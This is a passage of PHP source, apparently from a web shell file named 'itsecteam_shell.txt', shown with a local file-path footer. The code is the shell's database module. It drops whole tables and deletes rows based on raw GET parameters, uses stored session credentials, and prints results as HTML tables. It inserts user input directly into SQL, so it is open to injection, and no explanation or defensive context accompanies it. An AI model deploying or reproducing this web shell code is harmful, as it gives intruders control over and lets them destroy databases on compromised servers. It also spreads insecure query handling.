 $getbl=$_GET[drop_tbl];
        $query="DROP TABLE `$getbl`";
        querY($_SESSION[type],$_SESSION[server],$_SESSION[user],$_SESSION[pass],$_SESSION[db],$query);

  $res=querY($_SESSION[type],$_SESSION[server],$_SESSION[user],$_SESSION[pass],$_SESSION[db],'SHOW
  TABLES');
  }
  elseif (isset ($_GET[drop_row])){
        $getrow=$_GET[drop_row];
        $getclm=$_GET[clm];
        $query="DELETE FROM `$_SESSION[tbl]` WHERE $getclm='$getrow'";
        $tbl=$_SESSION[tbl];
        querY($_SESSION[type],$_SESSION[server],$_SESSION[user],$_SESSION[pass],$_SESSION[db],$query);

  $res=querY($_SESSION[type],$_SESSION[server],$_SESSION[user],$_SESSION[pass],$_SESSION[db],"SELECT *
  FROM `$tbl`");
  }
  else
       $res=querY($type,$server,$user,$pass,$db,$query);

  if($res){
  $res=htmlspecialchars($res);
  $row=array ();
  $title=explode('[+][+][+]',$res);
  $trow=explode('[-][-][-]',$title[1]);
  $row=explode('|+|+|+|+|+|',$title[0]);
  $data=array();
  $field=$trow[count($trow)-2];
  if (strstr($trow[0],'Database')!='')
        $obj='db';
  elseif (substr($trow[0],0,6)=='Tables')
        $obj='tbl';
  else
        $obj='row';
  $i=0;
  foreach ($row as $a){
  if($a!='')
  $data[$i++]=explode('|-|-|-|-|-|',$a);
  }

  echo "<table border=1 bordercolor='#C6C6C6' cellpadding='2' bgcolor='EAEAEA' width='100%' style='border-
  collapse: collapse'><tr>";
  foreach ($trow as $ti)
  echo "<td bgcolor='F2F2F2'>$ti</td>";
  echo "</tr>";
  $j=0;
  while ($data[$j]){
       echo "<tr>";
       foreach ($data[$j++] as $dr){
            echo "<td>";
            if($obj!='row') echo "<a href='$_SERVER[PHP_SELF]?do=db&select_$obj=$dr'>";
            echo $dr;
            if($obj!='row') echo "</a>";
            echo "</td>";

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 